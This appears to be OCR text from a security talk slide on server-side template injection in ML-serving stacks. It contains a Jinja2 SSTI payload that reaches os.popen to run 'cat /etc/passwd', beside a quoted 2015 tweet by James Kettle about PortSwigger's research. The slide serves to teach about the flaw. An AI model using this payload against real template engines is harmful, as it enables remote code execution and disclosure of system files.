 TorchServe
TensorFlow
Ray
Jinja2
Jinja2 Template Injection
{{"foo".__class__.__base__.__subclasses__()[182]._
_init__.__globals__['sys'].modules['os'].popen("cat
/etc/passwd").read()}}
James Kettle
@albinowax
Server-side Template Injection: RCE for the modern web app:
Super cats...
Server-Side Template Injection
From portswigger.net
9:36 PM · Aug 5, 2015